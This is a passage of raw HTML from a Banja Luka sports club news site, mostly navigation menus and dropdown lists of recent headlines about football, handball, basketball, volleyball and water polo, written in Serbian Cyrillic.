._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular post-template-default single single-post postid-10211 single-format-standard wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/pionirima-bod-u-vrapcicima-kadeti-slavili-nakon-preokreta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пионирима бод у Врапчићима, кадети славили након преокрета</a></li><li><a href="https://borac-sport.com/borac-iscupao-pobjedu-na-pecari-crveno-plavi-12-put-zaredom-trijumfovali-nad-sirokim-brijegom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-play fa-3"></i></div></div>Борац &#8220;ишчупао&#8220; побједу на Пецари: Црвено-плави 12. пут заредом тријумфовали над Широким Бријегом!</a></li><li><a href="https://borac-sport.com/pioniri-u-posljednjim-sekundama-stigli-do-trijumfa-prvi-poraz-kadeta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пионири у посљедњим секундама стигли до тријумфа, први пораз кадета</a></li><li><a href="https://borac-sport.com/marinovic-o-memorijalnoj-utakmici-bilo-je-dosta-emotivno-zizovic-je-ostvario-najveci-klupski-uspjeh/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Мариновић о меморијалној утакмици: &#8220;Било је доста емотивно, Жижовић је остварио највећи клупски успјех&#8220;</a></li><li><a href="https://borac-sport.com/puzigaca-poslije-meca-borca-i-radnickog/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/bojan-puzigaca-borac-radnicki-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/bojan-puzigaca-borac-radnicki-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/bojan-puzigaca-borac-radnicki-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/bojan-puzigaca-borac-radnicki-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/bojan-puzigaca-borac-radnicki.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Пузигаћа послије меча Борца и Радничког: &#8220;Младен је ово заслужио, пола мог срца је празно&#8230;&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-na-5-5-osice-srusile-i-zrinjski/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац на 5/5: &#8220;Осице&#8220; срушиле и Зрињски!</a></li><li><a href="https://borac-sport.com/izvrsena-primopredaja-nova-uprava-rk-borac-stupila-na-duznost/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-rkleotar-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-rkleotar-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-rkleotar-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-rkleotar-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-rkleotar-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Извршена примопредаја: Нова управа РК Борац ступила на дужност</a></li><li><a href="https://borac-sport.com/saopstenje-rukometnog-kluba-borac-vladimir-kuvalja-opstruise-primopredaju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Саопштење Рукометног клуба Борац: Владимир Куваља опструише примопредају?</a></li><li><a href="https://borac-sport.com/nova-uprava-na-treningu-rukometasa-borca-sloga-medju-vama-na-zavidnom-nivou-nastavite-tako/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-igraci-uprava-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-igraci-uprava-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-igraci-uprava-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-igraci-uprava-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-igraci-uprava-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Нова управа на тренингу рукометаша Борца: &#8220;Слога међу вама на завидном нивоу, наставите тако!&#8220;</a></li><li><a href="https://borac-sport.com/rk-borac-se-oglasio-saopstenjem-nakon-sinocnje-sjednice-skupstine/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-skupstina-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-skupstina-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-skupstina-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-skupstina-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-skupstina-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>РК Борац се огласио саопштењем након синоћње сједнице Скупштине</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/poraz-odbojkasica-u-sarajevu-slijedi-dvonedjeljna-pauza/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пораз одбојкашица у Сарајеву, слиједи двонедјељна пауза</a></li><li><a href="https://borac-sport.com/blijeda-partija-i-neuspjeh-odbojkasa-u-modrici/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Блиједа партија и неуспјех одбојкаша у Модричи</a></li><li><a href="https://borac-sport.com/borac-posustao-u-kljucnim-trenucima-gacku-bodovi-u-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-gacko-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац посустао у кључним тренуцима: Гацку бодови у дербију</a></li><li><a href="https://borac-sport.com/odlucivao-peti-set-borac-porazen-u-duelu-sa-ilidzom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-ilidza-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-ilidza-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-ilidza-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-ilidza-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-ilidza-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одлучивао пети сет: Борац поражен у дуелу са Илиџом</a></li><li><a href="https://borac-sport.com/iznenadjujuci-poraz-odbojkasa-borac-ostao-bez-plasmana-u-finale-kupa-rs/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/okborac-borik-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/okborac-borik-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-borik-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-borik-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/okborac-borik.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Изненађујући пораз одбојкаша: Борац остао без пласмана у финале Купа РС</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/od-petka-do-nedjelje-prvenstvo-bih-za-vaterpoliste-do-17-godina/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/bazen-otoka-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/bazen-otoka-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/bazen-otoka-1000x600.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Од петка до недјеље првенство БиХ за ватерполисте до 17 година</a></li><li><a href="https://borac-sport.com/borac-poslije-peteraca-srusio-radnicki-u-obrenovcu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/radnickiobrenovac-borac-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/radnickiobrenovac-borac-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/radnickiobrenovac-borac-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/radnickiobrenovac-borac-novembar2025-768x461.jpg 768w, 